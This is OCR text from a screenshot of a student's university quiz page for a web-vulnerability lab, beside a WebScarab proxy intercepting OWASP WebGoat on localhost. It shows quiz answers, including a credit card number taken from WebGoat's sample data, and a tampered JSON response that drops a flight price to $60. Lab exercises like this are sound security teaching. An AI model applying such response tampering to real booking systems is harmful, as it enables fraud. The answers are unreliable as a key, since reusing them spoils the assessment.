 Po
Cu
"De
Lal
Sa
Re
tor
Po
atenea.upc.edu/mod/quiz/attempt.php?attempt=4438312&...
Google
YouTube
Maps
Traducir
WhatsApp
uni
jdlad
UNIVERSITAT POLITÈCNICA
DE CATALUNYA
BARCELONATECH
UPC
ATENeA
Dai Natalia
Puntuat sobre
1,00
Marca la
pregunta
Resposta: 65432cjgjt
Pregunta 6
Completa
Puntuat sobre
1,00
Marca la
pregunta
Quin és el numero de targeta de crèdit de Joseph Something?
Resposta: 33843453533
Pregunta 7
Completa
Puntuat sobre
1,00
Marca la
pregunta
Enganxa el json sencer de resposta modificat que et permetria aconseguir el vol car per
$60
Resposta: { "From": "Boston", "To": "Seattle", "flights": [ {"stops": "0", "transit" : "
Pàgina següent
◄ [GUIA] LAB 4 - Anàlisi de
vulnerabilitats web
Salta a...
[ENTREGA] LAB 4 - Anàlisi
de vulnerabilitats web ►
OWASP WTE [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places System
Wed May 4, 7:55 AM si2018
Edit Response
Intercept requests : Intercept responses :
Parsed Raw
Method URL Version
GET http://127.0.0.1:8080/webgoat/attack?Screen=77&menu=400&from=ajax&travelFrom=BOS&travelTo=SEA HTTP/1.1
Header Value
Host 127.0.0.1:8080
User-Agent Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.2.13) Gecko/20101206 Ubuntu/1...
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language en-us,en;q=0.5
Hex
Position 0 1 2 3 4 5 6 7 8 9 A B C D E F String
Parsed Raw
Version Status Message
HTTP/1.1 200 OK
Header Value
Server Apache-Coyote/1.1
Pragma No-cache
Cache-Control no-cache
Expires Wed, 31 Dec 1969 19:00:00 EST
Content-Type text/html
Transfer-Encoding chunked
Date Wed, 04 May 2022 11:54:17 GMT
Insert
Delete
HTML XML Text Hex
{
"From": "Boston",
"To": "Seattle",
"flights": [
{"stops": "0", "transit" : "N/A", "price": "$60"},
{"stops": "2", "transit" : "Newark,Chicago", "price": "$300"}
]
}
Find: node Next Previous Match Case Not found
Accept changes Cancel changes Abort request Cancel ALL intercepts
si2018@si2018-... WebScarab JSON Injection -... Edit Request Edit Response
CTRL DERECHA
Escribe aquí para buscar
9+
ESP
13:55
04/05/2022
2
6